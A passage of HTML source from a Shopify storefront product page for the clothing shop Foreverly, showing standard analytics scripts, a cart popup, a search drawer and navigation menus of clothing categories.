      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59668529328,"isMerchantRequest":null,"themeId":132380033200,"themeCityHash":"16940182788004034601","contentLanguage":"en","currency":"CAD","eventMetadataId":"9f0a5566-989b-464a-adee-6f5fe43d3cbd"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7064278991024,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":41486413398192,"productId":7064278991024,"productGid":"gid:\/\/shopify\/Product\/7064278991024","name":"Kristin Stripped Flared Pants - Small \/ Peach Multi","price":"48.00","sku":"6145","brand":"Foreverly","variant":"Small \/ Peach Multi","category":"jeans","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":41486413398192,"productId":7064278991024,"productGid":"gid:\/\/shopify\/Product\/7064278991024","name":"Kristin Stripped Flared Pants - Small \/ Peach Multi","price":"48.00","sku":"6145","brand":"Foreverly","variant":"Small \/ Peach Multi","category":"jeans","nonInteraction":true,"remote":false,"referer":"https:\/\/foreverlycollection.com\/en-ca\/products\/kristin-stripped-flared-pants"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//foreverlycollection.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://foreverlycollection.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="59668529328"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="132380033200"
  data-theme-name="Debut"
  data-theme-version="17.13.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>
<body class="template-product">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJKFKDL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a><style data-shopify>

  .cart-popup {
    box-shadow: 1px 1px 10px 2px rgba(235, 235, 235, 0.5);
  }</style><div class="cart-popup-wrapper cart-popup-wrapper--hidden critical-hidden" role="dialog" aria-modal="true" aria-labelledby="CartPopupHeading" data-cart-popup-wrapper>
  <div class="cart-popup" data-cart-popup tabindex="-1">
    <div class="cart-popup__header">
      <h2 id="CartPopupHeading" class="cart-popup__heading">Just added to your cart</h2>
      <button class="cart-popup__close" aria-label="Close" data-cart-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg></button>
    </div>
    <div class="cart-popup-item">
      <div class="cart-popup-item__image-wrapper hide" data-cart-popup-image-wrapper data-image-loading-animation></div>
      <div class="cart-popup-item__description">
        <div>
          <h3 class="cart-popup-item__title" data-cart-popup-title></h3>
          <ul class="product-details" aria-label="Product details" data-cart-popup-product-details></ul>
        </div>
        <div class="cart-popup-item__quantity">
          <span class="visually-hidden" data-cart-popup-quantity-label></span>
          <span aria-hidden="true">Qty:</span>
          <span aria-hidden="true" data-cart-popup-quantity></span>
        </div>
      </div>
    </div>

    <a href="/en-ca/cart" class="cart-popup__cta-link btn btn--secondary-accent">
      View cart (<span data-cart-popup-cart-quantity></span>)
    </a>

    <div class="cart-popup__dismiss">
      <button class="cart-popup__dismiss-button text-link text-link--accent" data-cart-popup-dismiss>
        Continue shopping
      </button>
    </div>
  </div>
</div>

<div id="shopify-section-header" class="shopify-section">
  <style>
    
      .site-header__logo-image {
        max-width: 250px;
      }
    

    
      .site-header__logo-image {
        margin: 0;
      }
    
  </style>


<div id="SearchDrawer" class="search-bar drawer drawer--top critical-hidden" role="dialog" aria-modal="true" aria-label="Search" data-predictive-search-drawer>
  <div class="search-bar__interior">
    <div class="search-form__container" data-search-form-container>
      <form class="search-form search-bar__form" action="/en-ca/search" method="get" role="search">
        <div class="search-form__input-wrapper">
          <input
            type="text"
            name="q"
            placeholder="Search"
            role="combobox"
            aria-autocomplete="list"
            aria-owns="predictive-search-results"
            aria-expanded="false"
            aria-label="Search"
            aria-haspopup="listbox"
            class="search-form__input search-bar__input"
            data-predictive-search-drawer-input
            data-base-url="/en-ca/search"
          />
          <input type="hidden" name="options[prefix]" value="last" aria-hidden="true" />
          <div class="predictive-search-wrapper predictive-search-wrapper--drawer" data-predictive-search-mount="drawer"></div>
        </div>

        <button class="search-bar__submit search-form__submit"
          type="submit"
          data-search-form-submit>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
          <span class="icon__fallback-text">Submit</span>
        </button>
      </form>

      <div class="search-bar__actions">
        <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
          <span class="icon__fallback-text">Close search</span>
        </button>
      </div>
    </div>
  </div>
</div>


<div data-section-id="header" data-section-type="header-section" data-header-section>
  
    
  

  <header class="site-header border-bottom logo--left" role="banner">
    <div class="grid grid--no-gutters grid--table site-header__mobile-nav">
      

      <div class="grid__item medium-up--one-quarter logo-align--left">
        
        
          <div class="h2 site-header__logo">
        
          
<a href="/en-ca" class="site-header__logo-image" data-image-loading-animation>
              
              <img class="lazyload js"
                   src="//foreverlycollection.com/cdn/shop/files/Foreverly_Logo_-_Site_Header_450x250px_300x300.png?v=1635177365"
                   data-src="//foreverlycollection.com/cdn/shop/files/Foreverly_Logo_-_Site_Header_450x250px_{width}x.png?v=1635177365"
                   data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                   data-aspectratio="1.8"
                   data-sizes="auto"
                   alt="Foreverly Collection Favicon"
                   style="max-width: 250px">
              <noscript>
                
                <img src="//foreverlycollection.com/cdn/shop/files/Foreverly_Logo_-_Site_Header_450x250px_250x.png?v=1635177365"
                     srcset="//foreverlycollection.com/cdn/shop/files/Foreverly_Logo_-_Site_Header_450x250px_250x.png?v=1635177365 1x, //foreverlycollection.com/cdn/shop/files/Foreverly_Logo_-_Site_Header_450x250px_250x@2x.png?v=1635177365 2x"
                     alt="Foreverly Collection Favicon"
                     style="max-width: 250px;">
              </noscript>
            </a>
          
        
          </div>
        
      </div>

      
        <nav class="grid__item medium-up--one-half small--hide" id="AccessibleNav" role="navigation">
          
<ul class="site-nav list--inline" id="SiteNav">
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-information">
          <span class="site-nav__label">INFORMATION</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-information">
          
            <ul>
              
                <li>
                  <a href="/en-ca/pages/about-us"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">About Us</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/pages/mission-statement"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Mission Statement</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/pages/return-policy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Return Policy</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/pages/shipping-information"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Shipping Information</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/pages/size-chart"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Size Chart</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/pages/frequently-asked-questions"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Frequently Asked Questions</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-clothing">
          <span class="site-nav__label">CLOTHING</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-clothing">
          
            <ul>
              
                <li>
                  <a href="/en-ca/collections/all-clothing"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">All Clothing</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/activewear/activewear"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Activewear</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/blazers"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blazers</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/bodysuits"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Bodysuits</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/coats-jackets"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Coats &amp; Jackets</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/denim"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Denim</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/dresses"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Dresses</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/plus-size"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Inclusive Sizing</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/jumpsuits"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Jumpsuits/ Overalls</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/chic-matching-sets"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Matching Sets</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/coats-jackets"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Outerwear</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/pants"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Pants</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/romper"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Rompers</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/shoes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Shoes</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/shorts"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Shorts</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/skirts"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Skirts</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/sweaters"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Sweaters</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/sweatshirts"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Sweatshirt</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/tops"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Tops</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li >
        <a href="/en-ca/collections/new-arrivals"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">NEW ARRIVALS</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="/en-ca/collections/shoes"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">SHOES</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="/en-ca/collections/plus-size"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">INCLUSIVE SIZING</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="/en-ca/collections/best-selling-collection"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">BEST SELLERS</span>
        </a>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-collections">
          <span class="site-nav__label">COLLECTIONS</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-collections">
          
            <ul>
              
                <li>
                  <a href="/en-ca/collections/all-about-graphics"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">ALL ABOUT GRAPHICS</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/barbie-edit"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">BARBIE EDIT</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/cassidy-s-picks"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">BLOGGERS PICKS</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/coquette"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">CROQUETTE</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/all-things-denim"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">DENIM SHOP</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/dresses"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">DRESSES</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/for-the-brides"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">FOR THE BRIDES</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/neutral-vibes-collection"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">NEUTRAL EDIT</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/office-chic"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">OFFICE CHIC</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/swim-wear"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">SWIM</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/summer-era"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">SUMMER LOVIN</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/sweater-weather"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">SWEATER WEATHER</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-ca/collections/the-jacket-shop"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">THE JACKET SHOP</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li >
        <a href="/en-ca/collections/sale"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">SALE</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="/en-ca/pages/ambassador-program"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">AMBASSADOR  PROGRAM</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="/en-ca/collections/accessories"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">ACCESSORIES </span>
        </a>
      </li>
    
  



    
      <li >
        <a href="/en-ca/collections/swim-wear"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">SWIM COLLECTION</span>
        </a>
      </li>
    
  
</ul>

        </nav>
      

      <div class="grid__item medium-up--one-quarter text-right site-header__icons site-header__icons--plus">
        <div class="site-header__icons-wrapper">

          <button type="button" class="btn--link site-header__icon site-header__search-toggle js-drawer-open-top" data-predictive-search-open-drawer>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">Search</span>
          </button>

          
            
              <a href="/en-ca/account/login" class="site-header__icon site-header__account">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg>
                <span class="icon__fallback-text">Log in</span>
              </a>
            
          

          <a href="/en-ca/cart" class="site-header__icon site-header__cart">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>
            <span class="icon__fallback-text">Cart</span>
            <div id="CartCount" class="site-header__cart-count hide critical-hidden" data-cart-count-bubble>
              <span data-cart-count>0</span>
              <span class="icon__fallback-text medium-up--hide">items</span>
            </div>
          </a>

          
            <button type="button" class="btn--link site-header__icon site-header__menu js-mobile-nav-toggle mobile-nav--open" aria-controls="MobileNav"  aria-expanded="false" aria-label="Menu">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
            </button>
          
        </div>
        <div class="social-head"><ul class="head-social-list"><li class="social-icons__item social-icons__item___header">
                  <a class="social-icons__link" href="https://www.facebook.com/foreverlycollection" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg><span class="icon__fallback-text">Facebook</span>
                  </a>
                </li><li class="social-icons__item social-icons__item___header">
                  <a class="social-icons__link" href="https://www.instagram.com/foreverlycollection/" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="icon__fallback-text">Instagram</span>
                  </a>
                </li></ul>
        </div>
      </div>
    </div>

    <nav class="mobile-nav-wrapper medium-up--hide critical-hidden" role="navigation">
      <ul id="MobileNav" class="mobile-nav">
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="information-1" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">INFORMATION</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="information-1" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">INFORMATION Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="INFORMATION">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">INFORMATION</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/pages/about-us"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">About Us</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/pages/mission-statement"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Mission Statement</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/pages/return-policy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Return Policy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-ca/pages/shipping-information"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Shipping Information</span>
                      </a>
